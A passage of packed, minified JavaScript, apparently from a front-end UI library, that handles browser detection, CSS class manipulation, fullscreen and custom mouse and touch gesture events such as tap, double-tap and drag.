6c(5h://)";ac.1f.3Q.fy=(/(6c\\s*\\(.*?){3}/).3u(ao.b0);ao=1c;ap=1c}3l(am){}if(!ac.1f.fG){ac.1f.fG=ac.a9("2x").aJ()}38{ap=ac.$1o("4N");ap.2N.g7=ac.a9("2p").aJ()+":kQ(kR);";ac.1f.3Q.dR=!!ap.2N.1A&&(!ac.1f.3k||ac.1f.3k>9);ap=1c}3l(am){}if(!ac.1f.3Q.dR){ac.$(1j.4Y).1V("no-kU-3G")}38{ac.1f.3Q.aX=(17(){1b aq=ac.$1o("aX");1a!!(aq.cI&&aq.cI("2d"))}())}3l(am){}if(1i.kY===2A&&1i.lJ!==2A){aj.6a="lK"}ac.3E.3a.2g(ac.$(1j),"bH")}};(17(){1b an=[],aq,ap,ar;17 am(){1a!!(2G.b3.di)}2v(ac.1f.5S){1z"5c":if(!ac.1f.4F){ac.1f.4F=!!(1i.9k)?3:2}1B;1z"as":ac.1f.4F=(af&&af[2])?2W(af[2]):0;1B}ac.1f[ac.1f.5S]=1h;if(af&&af[1]==="f6"){ac.1f.7Y="b9"}if(!!1i.b9){ac.1f.b9=1h}if(af&&af[1]==="dX"){ac.1f.7Y="8V";ac.1f.8V=1h}if(ac.1f.7Y==="f2"&&(ah&&ah[1])){ac.1f.aM=2W(ah[1])}if(ac.1f.5A==="aL"&&ac.1f.2Z&&(ah&&ah[1])){ac.1f.hG=1h}aq=({as:["-9U-","eF","9U"],2Z:["-2Z-","eD","2Z"],5c:["-ms-","ms","ms"],e3:["-o-","O","o"]})[ac.1f.5S]||["","",""];ac.1f.eE=aq[0];ac.1f.cm=aq[1];ac.1f.5a=aq[2];ac.1f.3k=!ac.1f.5c?2A:(1j.eH)?1j.eH:(17(){1b at=0;if(ac.1f.eI){1a 5}2v(ac.1f.4F){1z 2:at=6;1B;1z 3:at=7;1B}1a at}());if(!ac.1f.3D&&ac.1f.5A==="6p"&&ac.1f.bQ){ac.1f.3D=1h;ac.1f.5A="d6"}an.2J(ac.1f.5A+"-3G");if(ac.1f.3D){an.2J("3D-3G")}if(ac.1f.hG){an.2J("aL-1f-3G")}if(ac.1f.3k){ac.1f.7Y="ie";ac.1f.aM=ac.1f.3k;an.2J("ie"+ac.1f.3k+"-3G");1H(ap=11;ap>ac.1f.3k;ap--){an.2J("lt-ie"+ap+"-3G")}}if(ac.1f.2Z&&ac.1f.4F<jP){ac.1f.3Q.76=1d}if(ac.1f.4U){ac.1f.4U.2g(1i,17(){ac.1f.3Q.4U=1h})}if(ac.1f.3Q.a6){an.2J("a6-3G")}1g{an.2J("no-a6-3G")}ar=(1j.4Y.4T||"").3o(/\\S+/g)||[];1j.4Y.4T=ac.$(ar).7b(an).7k(" ");38{1j.4Y.5f("2O-3G-hI",ac.1f.7Y);1j.4Y.5f("2O-3G-hI-hD",ac.1f.aM);1j.4Y.5f("2O-3G-5S",ac.1f.5S);1j.4Y.5f("2O-3G-5S-hD",ac.1f.4F)}3l(ao){}if(ac.1f.3k&&ac.1f.3k<9){1j.9y("8a");1j.9y("fB")}if(!1i.7n.jU){ac.$(["jR","jH","jz","jG","jI"]).24(17(at){aj["9s"+at.4c()]=1i.7n.kr?"kt"+at:-1})}}());(17(){ac.1f.76={cF:ac.1f.3Q.76,hc:17(){1a!!(1j.kA||1j[ac.1f.5a+"kB"]||1j.76||1j.kE||1j[ac.1f.5a+"k3"])},hV:17(am,an){if(!an){an={}}if(13.cF){ac.$(1j).1r(13.ch,13.h0=17(ao){if(13.hc()){if(an.h4){an.h4()}}1g{ac.$(1j).1R(13.ch,13.h0);if(an.f5){an.f5()}}}.3R(13));ac.$(1j).1r(13.ci,13.5i=17(ao){if(an.aV){an.aV()}ac.$(1j).1R(13.ci,13.5i)}.3R(13));(am.kl||am[ac.1f.5a+"kj"]||am[ac.1f.5a+"ki"]||17(){}).2g(am)}1g{if(an.aV){an.aV()}}},kg:(1j.aT||1j.h8||1j[ac.1f.5a+"kf"]||1j[ac.1f.5a+"ke"]||17(){}).1u(1j),ch:1j.gZ?"kb":(1j.aT?"":ac.1f.5a)+"k2",ci:1j.gZ?"k9":(1j.aT?"":ac.1f.5a)+"k7",k6:ac.1f.5a,k4:1c}}());1b al=/\\S+/g,Z=/^(4v(hr|hq|hn|hl)km)|((4Z|2C)(hr|hq|hn|hl))$/,ae={"fa":("2A"===6M(W.hi))?"kd":"hi"},ag={kn:1h,ky:1h,1W:1h,hZ:1h,7x:1h},Y=(1i.hg)?17(ao,am){1b an=1i.hg(ao,1c);1a an?an.kG(am)||an[am]:1c}:17(ap,an){1b ao=ap.kF,am=1c;am=ao?ao[an]:1c;if(1c==am&&ap.2N&&ap.2N[an]){am=ap.2N[an]}1a am};17 ak(ao){1b am,an;an=(ac.1f.2Z&&"2p"==ao)?1d:(ao in W);if(!an){am=ac.1f.cm+ao.aR(0).7O()+ao.7P(1);if(am in W){1a am}}1a ao}ac.a9=ak;ac.4b={9H:17(am){1a!(am||"").6m(" ")&&(13.4T||"").6m(am," ")},1V:17(aq){1b an=(13.4T||"").3o(al)||[],ap=(aq||"").3o(al)||[],am=ap.1A,ao=0;1H(;ao<am;ao++){if(!ac.$(an).2Y(ap[ao])){an.2J(ap[ao])}}13.4T=an.7k(" ");1a 13},2j:17(ar){1b an=(13.4T||"").3o(al)||[],aq=(ar||"").3o(al)||[],am=aq.1A,ap=0,ao;1H(;ap<am;ap++){if((ao=ac.$(an).3m(aq[ap]))>-1){an.7u(ao,1)}}13.4T=ar?an.7k(" "):"";1a 13},kC:17(am){1a 13.9H(am)?13.2j(am):13.1V(am)},3t:17(an){1b ao=an.4A(),am=1c;an=ae[ao]||(ae[ao]=ak(ao));am=Y(13,an);if("2s"===am){am=1c}if(1c!==am){if("1W"==an){1a ac.2Q(am)?2W(am):1}if(Z.3u(an)){am=7h(am,10)?am:"c8"}}1a am},1I:17(an,am){1b ap=an.4A();38{if("1W"==an){13.gX(am);1a 13}an=ae[ap]||(ae[ap]=ak(ap));13.2N[an]=am+(("5x"==ac.1U(am)&&!ag[ap])?"px":"")}3l(ao){}1a 13},1P:17(an){1H(1b am in an){13.1I(am,an[am])}1a 13},dJ:17(){1b am={};ac.$A(2G).24(17(an){am[an]=13.3t(an)},13);1a am},gX:17(ao,am){1b an;am=am||1d;13.2N.1W=ao;ao=7h(2W(ao)*2S);if(am){if(0===ao){if("2z"!=13.2N.3S){13.2N.3S="2z"}}1g{if("7A"!=13.2N.3S){13.2N.3S="7A"}}}if(ac.1f.3k&&ac.1f.3k<9){if(!9p(ao)){if(!~13.2N.2p.3m("cn")){13.2N.2p+=" gG:gW.gq.cn(aQ="+ao+")"}1g{13.2N.2p=13.2N.2p.2F(/aQ=\\d*/i,"aQ="+ao)}}1g{13.2N.2p=13.2N.2p.2F(/gG:gW.gq.cn\\(aQ=\\d*\\)/i,"").4f();if(""===13.2N.2p){13.2N.i6("2p")}}}1a 13},gr:17(am){1H(1b an in am){if("5b"===an){13.1V(""+am[an])}1g{13.5f(an,""+am[an])}}1a 13},kx:17(){1b an=0,am=0;an=13.3t("2i-75");am=13.3t("2i-kp");an=an.3m("ms")>-1?2W(an):an.3m("s")>-1?2W(an)*9O:0;am=am.3m("ms")>-1?2W(am):am.3m("s")>-1?2W(am)*9O:0;1a an+am},2B:17(){1a 13.1P({2V:"2I",3S:"2z"})},3e:17(){1a 13.1P({2V:"",3S:"7A"})},1K:17(){1a{1k:13.dd,1l:13.fA}},kv:17(an){1b am=13.1K();am.1k-=(2W(13.3t("4v-1E-1k")||0)+2W(13.3t("4v-2l-1k")||0));am.1l-=(2W(13.3t("4v-1y-1k")||0)+2W(13.3t("4v-2r-1k")||0));if(!an){am.1k-=(2W(13.3t("4Z-1E")||0)+2W(13.3t("4Z-2l")||0));am.1l-=(2W(13.3t("4Z-1y")||0)+2W(13.3t("4Z-2r")||0))}1a am},5m:17(){1a{1y:13.7I,1E:13.aN}},ku:17(){1b am=13,an={1y:0,1E:0};do{an.1E+=am.aN||0;an.1y+=am.7I||0;am=am.5k}4I(am);1a an},5u:17(){1b aq=13,an=0,ap=0;if(ac.2Q(1j.4Y.gx)){1b am=13.gx(),ao=ac.$(1j).5m(),ar=ac.1f.4j();1a{1y:am.1y+ao.y-ar.ks,1E:am.1E+ao.x-ar.kq}}do{an+=aq.gR||0;ap+=aq.gM||0;aq=aq.gL}4I(aq&&!(/^(?:2M|gK)$/i).3u(aq.8G));1a{1y:ap,1E:an}},ko:17(){1b am=13;1b ao=0;1b an=0;do{ao+=am.gR||0;an+=am.gM||0;am=am.gL}4I(am&&!(/^(?:2M|gK)$/i).3u(am.8G));1a{1y:an,1E:ao}},8k:17(){1b an=13.5u();1b am=13.1K();1a{1y:an.1y,2r:an.1y+am.1l,1E:an.1E,2l:an.1E+am.1k}},5s:17(an){38{13.8K=an}3l(am){13.jD=an}1a 13},2u:17(){1a(13.5k)?13.5k.dy(13):13},8h:17(){ac.$A(13.fq).24(17(am){if(3==am.5R||8==am.5R){1a}ac.$(am).8h()});13.2u();13.9V();if(13.$5v){ac.7d[13.$5v]=1c;49 ac.7d[13.$5v]}1a 1c},3y:17(ao,an){an=an||"2r";1b am=13.7s;("1y"==an&&am)?13.im(ao,am):13.jC(ao);1a 13},2f:17(ao,an){1b am=ac.$(ao).3y(13,an);1a 13},f8:17(am){13.3y(am.5k.gv(13,am));1a 13},cA:17(am){if("8x"!==ac.1U("1N"==ac.1U(am)?am=1j.dG(am):am)){1a 1d}1a(13==am)?1d:(13.2Y&&!(ac.1f.ii))?(13.2Y(am)):(13.gJ)?!!(13.gJ(am)&16):ac.$A(13.3b(am.8G)).2Y(am)}};ac.4b.jB=ac.4b.3t;ac.4b.jA=ac.4b.1P;if(!1i.4b){1i.4b=ac.$F;if(ac.1f.5S.2Z){1i.1j.9y("cJ")}1i.4b.2t=(ac.1f.5S.2Z)?1i["[[jx.2t]]"]:{}}ac.aP(1i.4b,{$56:"8x"});ac.3E={1K:17(){if(ac.1f.bQ||ac.1f.jv||ac.1f.ii){1a{1k:1i.bR,1l:1i.gd}}1a{1k:ac.1f.4j().cL,1l:ac.1f.4j().ge}},5m:17(){1a{x:1i.ju||ac.1f.4j().aN,y:1i.jt||ac.1f.4j().7I}},gb:17(){1b am=13.1K();1a{1k:1F.30(ac.1f.4j().jY,am.1k),1l:1F.30(ac.1f.4j().jX,am.1l)}}};ac.1X(1j,{$56:"1j"});ac.1X(1i,{$56:"1i"});ac.1X([ac.4b,ac.3E],{1s:17(ap,an){1b am=ac.a7(13.$5v),ao=am[ap];if(2A!==an&&2A===ao){ao=am[ap]=an}1a(ac.2Q(ao)?ao:1c)},1Q:17(ao,an){1b am=ac.a7(13.$5v);am[ao]=an;1a 13},2e:17(an){1b am=ac.a7(13.$5v);49 am[an];1a 13}});if(!(1i.cB&&1i.cB.2t&&1i.cB.2t.cE)){ac.1X([ac.4b,ac.3E],{cE:17(am){1a ac.$A(13.8u("*")).2p(17(ao){38{1a(1==ao.5R&&ao.4T.6m(am," "))}3l(an){}})}})}ac.1X([ac.4b,ac.3E],{jS:17(){1a 13.cE(2G[0])},3b:17(){1a 13.8u(2G[0])}});if(ac.1f.76.cF&&!1j.hQ){ac.4b.hQ=17(){ac.1f.76.hV(13)}}ac.1p={$56:"1t",6Y:ac.$1d,1S:17(){1a 13.4V().5n()},4V:17(){if(13.hW){13.hW()}1g{13.hX=1h}1a 13},5n:17(){if(13.hT){13.hT()}1g{13.jM=1d}1a 13},80:17(){13.6Y=ac.$1h;1a 13},eV:17(){1b am=(/3V/i).3u(13.1C)?13.4Q[0]:13;1a!ac.2Q(am)?{x:0,y:0}:{x:am.48,y:am.4d}},6n:17(){1b am=(/3V/i).3u(13.1C)?13.4Q[0]:13;1a!ac.2Q(am)?{x:0,y:0}:{x:am.43||am.48+ac.1f.4j().aN,y:am.41||am.4d+ac.1f.4j().7I}},9o:17(){1b am=13.34||13.lm;4I(am&&am.5R===3){am=am.5k}1a am},7N:17(){1b an=1c;2v(13.1C){1z"3I":1z"lD":1z"lC":an=13.8W||13.lA;1B;1z"4S":1z"lX":1z"lx":an=13.8W||13.lv;1B;1M:1a an}38{4I(an&&an.5R===3){an=an.5k}}3l(am){an=1c}1a an},7r:17(){if(!13.ez&&13.3j!==2A){1a(13.3j&1?1:(13.3j&2?3:(13.3j&4?2:0)))}1a 13.ez},eO:17(){1a(13.2w&&(13.2w==="3V"||13.2w===13.6w))||(/3V/i).3u(13.1C)},83:17(){if(13.2w){1a(13.2w==="3V"||13.6w===13.2w)&&13.8F}1g{if(13 3z 1i.8B){1a 13.4Q.1A===1&&(13.6B.1A?13.6B.1A===1&&13.6B[0].6j===13.4Q[0].6j:1h)}}1a 1d},6D:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0]}}1a 1c},9g:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13.3X:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0].6j}}1a 1c}};ac.c1="eM";ac.c0="ls";ac.bm="";if(!1j.eM){ac.c1="lq";ac.c0="lo";ac.bm="on"}ac.1p.1q={1C:"",x:1c,y:1c,2R:1c,3j:1c,34:1c,8W:1c,$56:"1t.87",6Y:ac.$1d,4K:ac.$([]),4t:17(am){1b an=am;13.4K.2J(an)},1S:17(){1a 13.4V().5n()},4V:17(){13.4K.24(17(an){38{an.4V()}3l(am){}});1a 13},5n:17(){13.4K.24(17(an){38{an.5n()}3l(am){}});1a 13},80:17(){13.6Y=ac.$1h;1a 13},eV:17(){1a{x:13.48,y:13.4d}},6n:17(){1a{x:13.x,y:13.y}},9o:17(){1a 13.34},7N:17(){1a 13.8W},7r:17(){1a 13.3j},lw:17(){1a 13.4K.1A>0?13.4K[0].9o():2A},eO:17(){1a(13.2w&&(13.2w==="3V"||13.2w===13.6w))||(/3V/i).3u(13.1C)},83:17(){if(13.2w){1a(13.2w==="3V"||13.6w===13.2w)&&13.8F}1g{if(13 3z 1i.8B){1a 13.4Q.1A===1&&(13.6B.1A?13.6B[0].6j===13.4Q[0].6j:1h)}}1a 1d},6D:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0]}}1a 1c},9g:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13.3X:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0].6j}}1a 1c}};ac.1X([ac.4b,ac.3E],{1r:17(ao,aq,ar,av){1b au,am,ap,at,an;if(ac.1U(ao)==="1N"){an=ao.4k(" ");if(an.1A>1){ao=an}}if(ac.1U(ao)==="4m"){ac.$(ao).24(13.1r.3R(13,aq,ar,av));1a 13}ao=aj[ao]||ao;if(!ao||!aq||ac.1U(ao)!=="1N"||ac.1U(aq)!=="17"){1a 13}if(ao==="bH"&&ac.1f.3f){aq.2g(13);1a 13}ar=7h(ar||50,10);if(!aq.$b7){aq.$b7=1F.63(1F.6v()*ac.4g())}au=ac.3E.1s.2g(13,"93",{});am=au[ao];if(!am){au[ao]=am=ac.$([]);ap=13;if(ac.1p.1q[ao]){ac.1p.1q[ao].1G.6e.2g(13,av)}1g{am.3v=17(aw){aw=ac.1X(aw||1i.e,{$56:"1t"});ac.3E.3a.2g(ap,ao,ac.$(aw))};13[ac.c1](ac.bm+ao,am.3v,1d)}}at={1C:ao,fn:aq,bY:ar,eh:aq.$b7};am.2J(at);am.ek(17(ax,aw){1a ax.bY-aw.bY});1a 13},1R:17(at){1b aq=ac.3E.1s.2g(13,"93",{});1b ao;1b am;1b an;1b au;1b ar;1b ap;ar=2G.1A>1?2G[1]:-2S;if(ac.1U(at)==="1N"){ap=at.4k(" ");if(ap.1A>1){at=ap}}if(ac.1U(at)==="4m"){ac.$(at).24(13.1R.3R(13,ar));1a 13}at=aj[at]||at;if(!at||ac.1U(at)!=="1N"||!aq||!aq[at]){1a 13}ao=aq[at]||[];1H(an=0;an<ao.1A;an++){am=ao[an];if(ar===-2S||!!ar&&ar.$b7===am.eh){au=ao.7u(an--,1)}}if(ao.1A===0){if(ac.1p.1q[at]){ac.1p.1q[at].1G.2u.2g(13)}1g{13[ac.c0](ac.bm+at,ao.3v,1d)}49 aq[at]}1a 13},3a:17(ap,ar){1b ao=ac.3E.1s.2g(13,"93",{});1b an;1b am;ap=aj[ap]||ap;if(!ap||ac.1U(ap)!=="1N"||!ao||!ao[ap]){1a 13}38{ar=ac.1X(ar||{},{1C:ap})}3l(aq){}if(ar.2R===2A){ar.2R=ac.4g()}an=ao[ap]||[];1H(am=0;am<an.1A&&!(ar.6Y&&ar.6Y());am++){an[am].fn.2g(13,ar)}},lV:17(an,am){1b aq=(an!=="bH");1b ap=13;1b ao;an=aj[an]||an;if(!aq){ac.3E.3a.2g(13,an);1a 13}if(ap===1j&&1j.b4&&!ap.ep){ap=1j.4Y}if(1j.b4){ao=1j.b4(an);ao.lU(am,1h,1h)}1g{ao=1j.lT();ao.9S=an}if(1j.b4){ap.ep(ao)}1g{ap.lS("on"+am,ao)}1a ao},9V:17(){1b an=ac.3E.1s.2g(13,"93");if(!an){1a 13}1H(1b am in an){ac.3E.1R.2g(13,am)}ac.3E.2e.2g(13,"93");1a 13}});(17(am){if(1j.8C==="9w"){1a am.1f.8q.2T(1)}if(am.1f.2Z&&am.1f.4F<lQ){(17(){if(am.$(["3d","9w"]).2Y(1j.8C)){am.1f.8q()}1g{2G.b3.2T(50)}}())}1g{if(am.1f.5c&&am.1f.3k<9&&1i===1y){(17(){if(am.$38(17(){am.1f.4j().lO("1E");1a 1h})){am.1f.8q()}1g{2G.b3.2T(50)}}())}1g{am.3E.1r.2g(am.$(1j),"lH",am.1f.8q);am.3E.1r.2g(am.$(1i),"6A",am.1f.8q)}}}(ai));ac.3L=17(){1b aq=1c,an=ac.$A(2G);if("5b"==ac.1U(an[0])){aq=an.8f()}1b am=17(){1H(1b au in 13){13[au]=ac.5z(13[au])}if(13.5L.$2H){13.$2H={};1b aw=13.5L.$2H;1H(1b av in aw){1b at=aw[av];2v(ac.1U(at)){1z"17":13.$2H[av]=ac.3L.fI(13,at);1B;1z"eb":13.$2H[av]=ac.5z(at);1B;1z"4m":13.$2H[av]=ac.5z(at);1B}}}1b ar=(13.3g)?13.3g.7v(13,2G):13;49 13.di;1a ar};if(!am.2t.3g){am.2t.3g=ac.$F}if(aq){1b ap=17(){};ap.2t=aq.2t;am.2t=1o ap;am.$2H={};1H(1b ao in aq.2t){am.$2H[ao]=aq.2t[ao]}}1g{am.$2H=1c}am.5L=ac.3L;am.2t.5L=am;ac.1X(am.2t,an[0]);ac.1X(am,{$56:"5b"});1a am};ai.3L.fI=17(am,an){1a 17(){1b ap=13.di;1b ao=an.7v(am,2G);1a ao}};(17(ap){1b ao=ap.$;1b am=5,an=gg;ap.1p.1q.2c=1o ap.3L(ap.1X(ap.1p.1q,{1C:"2c",3g:17(at,ar){1b aq=ar.6n();13.x=aq.x;13.y=aq.y;13.48=ar.48;13.4d=ar.4d;13.2R=ar.2R;13.3j=ar.7r();13.34=at;13.4t(ar)}}));ap.1p.1q.2c.1G={1x:{8o:an,3j:1},6e:17(aq){13.1Q("1t:2c:1x",ap.1X(ap.5z(ap.1p.1q.2c.1G.1x),aq||{}));13.1r("96",ap.1p.1q.2c.1G.3v,1);13.1r("5U",ap.1p.1q.2c.1G.3v,1);13.1r("3c",ap.1p.1q.2c.1G.dk,1);if(ap.1f.5c&&ap.1f.3k<9){13.1r("9N",ap.1p.1q.2c.1G.3v,1)}},2u:17(){13.1R("96",ap.1p.1q.2c.1G.3v);13.1R("5U",ap.1p.1q.2c.1G.3v);13.1R("3c",ap.1p.1q.2c.1G.dk);if(ap.1f.5c&&ap.1f.3k<9){13.1R("9N",ap.1p.1q.2c.1G.3v)}},dk:17(aq){aq.5n()},3v:17(au){1b at,aq,ar;aq=13.1s("1t:2c:1x");if(au.1C!="9N"&&au.7r()!=aq.3j){1a}if(13.1s("1t:2c:dm")){13.2e("1t:2c:dm");1a}if("96"==au.1C){at=1o ap.1p.1q.2c(13,au);13.1Q("1t:2c:9K",at)}1g{if("5U"==au.1C){at=13.1s("1t:2c:9K");if(!at){1a}ar=au.6n();13.2e("1t:2c:9K");at.4t(au);if(au.2R-at.2R<=aq.8o&&1F.9R(1F.5P(ar.x-at.x,2)+1F.5P(ar.y-at.y,2))<=am){13.3a("2c",at)}1j.3a("5U",au)}1g{if(au.1C=="9N"){at=1o ap.1p.1q.2c(13,au);13.3a("2c",at)}}}}}})(ai);(17(an){1b am=an.$;an.1p.1q.2P=1o an.3L(an.1X(an.1p.1q,{1C:"2P",29:"3W",5F:1d,3g:17(ar,aq,ap){1b ao=aq.6n();13.x=ao.x;13.y=ao.y;13.48=aq.48;13.4d=aq.4d;13.2R=aq.2R;13.3j=aq.7r();13.34=ar;13.4t(aq);13.29=ap}}));an.1p.1q.2P.1G={6e:17(){1b ap=an.1p.1q.2P.1G.fM.3R(13);1b ao=an.1p.1q.2P.1G.9J.3R(13);13.1r("96",an.1p.1q.2P.1G.dl,1);13.1r("5U",an.1p.1q.2P.1G.9J,1);1j.1r("dD",ap,1);1j.1r("5U",ao,1);13.1Q("1t:2P:3n:1j:8l",ap);13.1Q("1t:2P:3n:1j:8e",ao)},2u:17(){13.1R("96",an.1p.1q.2P.1G.dl);13.1R("5U",an.1p.1q.2P.1G.9J);am(1j).1R("dD",13.1s("1t:2P:3n:1j:8l")||an.$F);am(1j).1R("5U",13.1s("1t:2P:3n:1j:8e")||an.$F);13.2e("1t:2P:3n:1j:8l");13.2e("1t:2P:3n:1j:8e")},dl:17(ap){1b ao;if(ap.7r()!==1){1a}ao=1o an.1p.1q.2P(13,ap,"3W");13.1Q("1t:2P:3W",ao)},9J:17(ap){1b ao;ao=13.1s("1t:2P:3W");if(!ao){1a}if(ao.5F){ap.5n()}ao=1o an.1p.1q.2P(13,ap,"cp");13.2e("1t:2P:3W");13.3a("2P",ao)},fM:17(ap){1b ao;ao=13.1s("1t:2P:3W");if(!ao){1a}ap.5n();if(!ao.5F){ao.5F=1h;13.3a("2P",ao)}ao=1o an.1p.1q.2P(13,ap,"db");13.3a("2P",ao)}}})(ai);(17(an){1b am=an.$;an.1p.1q.4s=1o an.3L(an.1X(an.1p.1q,{1C:"4s",8A:1d,8D:1c,3g:17(aq,ap){1b ao=ap.6n();13.x=ao.x;13.y=ao.y;13.48=ap.48;13.4d=ap.4d;13.2R=ap.2R;13.3j=ap.7r();13.34=aq;13.4t(ap)}}));an.1p.1q.4s.1G={1x:{8o:5I},6e:17(ao){13.1Q("1t:4s:1x",an.1X(an.5z(an.1p.1q.4s.1G.1x),ao||{}));13.1r("2c",an.1p.1q.4s.1G.3v,1)},2u:17(){13.1R("2c",an.1p.1q.4s.1G.3v)},3v:17(aq){1b ap,ao;ap=13.1s("1t:4s:1t");ao=13.1s("1t:4s:1x");if(!ap){ap=1o an.1p.1q.4s(13,aq);ap.8D=7C(17(){ap.8A=1h;aq.6Y=an.$1d;13.3a("2c",aq);13.2e("1t:4s:1t")}.1u(13),ao.8o+10);13.1Q("1t:4s:1t",ap);aq.80()}1g{5p(ap.8D);13.2e("1t:4s:1t");if(!ap.8A){ap.4t(aq);aq.80().1S();13.3a("4s",ap)}1g{}}}}})(ai);(17(ap){1b ao=ap.$;1b am=10;1b an=5I;ap.1p.1q.2h=1o ap.3L(ap.1X(ap.1p.1q,{1C:"2h",id:1c,3g:17(ar,aq){1b at=aq.6D();13.id=at.3X||at.6j;13.x=at.43;13.y=at.41;13.43=at.43;13.41=at.41;13.48=at.48;13.4d=at.4d;13.2R=aq.2R;13.3j=0;13.34=ar;13.4t(aq)}}));ap.1p.1q.2h.1G={6e:17(aq){13.1r(["8z","8v"],ap.1p.1q.2h.1G.6d,1);13.1r(["4J","4R"],ap.1p.1q.2h.1G.5e,1);13.1r("3c",ap.1p.1q.2h.1G.7J,1)},2u:17(){13.1R(["8z","8v"],ap.1p.1q.2h.1G.6d);13.1R(["4J","4R"],ap.1p.1q.2h.1G.5e);13.1R("3c",ap.1p.1q.2h.1G.7J)},7J:17(aq){aq.5n()},6d:17(aq){if(!aq.83()){13.2e("1t:2h:1t");1a}13.1Q("1t:2h:1t",1o ap.1p.1q.2h(13,aq));13.1Q("1t:2c:dm",1h)},5e:17(au){1b ar=ap.4g();1b at=13.1s("1t:2h:1t");1b aq=13.1s("1t:2h:1x");if(!at||!au.83()){1a}13.2e("1t:2h:1t");if(at.id===au.9g()&&au.2R-at.2R<=an&&1F.9R(1F.5P(au.6D().43-at.x,2)+1F.5P(au.6D().41-at.y,2))<=am){13.2e("1t:2c:9K");au.1S();at.4t(au);13.3a("2h",at)}}}}(ai));ac.1p.1q.4z=1o ac.3L(ac.1X(ac.1p.1q,{1C:"4z",8A:1d,8D:1c,3g:17(an,am){13.x=am.x;13.y=am.y;13.48=am.48;13.4d=am.4d;13.2R=am.2R;13.3j=0;13.34=an;13.4t(am)}}));ac.1p.1q.4z.1G={1x:{8o:gg},6e:17(am){13.1Q("1t:4z:1x",ac.1X(ac.5z(ac.1p.1q.4z.1G.1x),am||{}));13.1r("2h",ac.1p.1q.4z.1G.3v,1)},2u:17(){13.1R("2h",ac.1p.1q.4z.1G.3v)},3v:17(ao){1b an,am;an=13.1s("1t:4z:1t");am=13.1s("1t:4z:1x");if(!an){an=1o ac.1p.1q.4z(13,ao);an.8D=7C(17(){an.8A=1h;ao.6Y=ac.$1d;13.3a("2h",ao)}.1u(13),am.8o+10);13.1Q("1t:4z:1t",an);ao.80()}1g{5p(an.8D);13.2e("1t:4z:1t");if(!an.8A){an.4t(ao);ao.80().1S();13.3a("4z",an)}1g{}}}};(17(ao){1b an=ao.$;1b am=10;ao.1p.1q.2a=1o ao.3L(ao.1X(ao.1p.1q,{1C:"2a",29:"3W",id:1c,5F:1d,3g:17(ar,aq,ap){1b at=aq.6D();13.id=at.3X||at.6j;13.48=at.48;13.4d=at.4d;13.43=at.43;13.41=at.41;13.x=at.43;13.y=at.41;13.2R=aq.2R;13.3j=0;13.34=ar;13.4t(aq);13.29=ap}}));ao.1p.1q.2a.1G={6e:17(){1b aq=ao.1p.1q.2a.1G.6U.1u(13);1b ap=ao.1p.1q.2a.1G.5e.1u(13);13.1r(["8z","8v"],ao.1p.1q.2a.1G.6d,1);13.1r(["4J","4R"],ao.1p.1q.2a.1G.5e,1);13.1r(["7H","6I"],ao.1p.1q.2a.1G.6U,1);13.1Q("1t:2a:3n:1j:8l",aq);13.1Q("1t:2a:3n:1j:8e",ap);an(1j).1r("6I",aq,1);an(1j).1r("4R",ap,1)},2u:17(){13.1R(["8z","8v"],ao.1p.1q.2a.1G.6d);13.1R(["4J","4R"],ao.1p.1q.2a.1G.5e);13.1R(["7H","6I"],ao.1p.1q.2a.1G.6U);an(1j).1R("6I",13.1s("1t:2a:3n:1j:8l")||ao.$F,1);an(1j).1R("4R",13.1s("1t:2a:3n:1j:8e")||ao.$F,1);13.2e("1t:2a:3n:1j:8l");13.2e("1t:2a:3n:1j:8e")},6d:17(aq){1b ap;if(!aq.83()){1a}ap=1o ao.1p.1q.2a(13,aq,"3W");13.1Q("1t:2a:3W",ap)},5e:17(aq){1b ap;ap=13.1s("1t:2a:3W");if(!ap||!ap.5F||ap.id!==aq.9g()){1a}ap=1o ao.1p.1q.2a(13,aq,"cp");13.2e("1t:2a:3W");13.3a("2a",ap)},6U:17(aq){1b ap;ap=13.1s("1t:2a:3W");if(!ap||!aq.83()){1a}if(ap.id!==aq.9g()){13.2e("1t:2a:3W");1a}if(!ap.5F&&1F.9R(1F.5P(aq.6D().43-ap.x,2)+1F.5P(aq.6D().41-ap.y,2))>am){ap.5F=1h;13.3a("2a",ap)}if(!ap.5F){1a}ap=1o ao.1p.1q.2a(13,aq,"db");13.3a("2a",ap)}}}(ai));(17(ap){1b au=ap.$;1b aq=1c;17 am(aD,aC){1b aB=aC.x-aD.x;1b aE=aC.y-aD.y;1a 1F.9R(aB*aB+aE*aE)}17 aw(aH,aI){1b aG=4P.2t.7P.2g(aH);1b aF=1F.5J(aG[1].43-aG[0].43);1b aD=1F.5J(aG[1].41-aG[0].41);1b aE=1F.3Y(aG[1].43,aG[0].43)+aF/2;1b aC=1F.3Y(aG[1].41,aG[0].41)+aD/2;1b aB=0;aI.9r=[aG[0],aG[1]];aB=1F.5P(am({x:aG[0].43,y:aG[0].41},{x:aG[1].43,y:aG[1].41}),2);aI.8r={x:aE,y:aC};aI.x=aI.8r.x;aI.y=aI.8r.y;1a aB}17 az(aB){1a aB/aq}17 an(aD,aC){1b aB;if(aD.6B&&aD.4Q){if(aD.6B){aB=aD.6B}1g{aB=aD.4Q}aB=4P.2t.7P.2g(aB)}1g{aB=[];if(aC){aC.8J(17(aE){aB.2J(aE)})}}1a aB}17 ao(aE,aD,aC){1b aB=1d;if(aE.3X&&aE.2w==="3V"&&(!aC||aD.6m(aE.3X))){aD.5K(aE.3X,aE);aB=1h}1a aB}17 av(aC,aB){if(aC.3X&&aC.2w==="3V"&&aB&&aB.6m(aC.3X)){aB["49"](aC.3X)}}17 ay(aC){1b aB;if(aC.3X&&aC.2w==="3V"){aB=aC.3X}1g{aB=aC.6j}1a aB}17 at(aE,aC){1b aD;1b aF;1b aB=1d;1H(aD=0;aD<aE.1A;aD++){if(aC.1A===2){1B}1g{aF=ay(aE[aD]);if(!aC.2Y(aF)){aC.2J(aF);aB=1h}}}1a aB}17 ax(aC){1b aB=au([]);aC.8J(17(aD){aB.2J(ay(aD))});1a aB}17 aA(aF,aC){1b aD;1b aE;1b 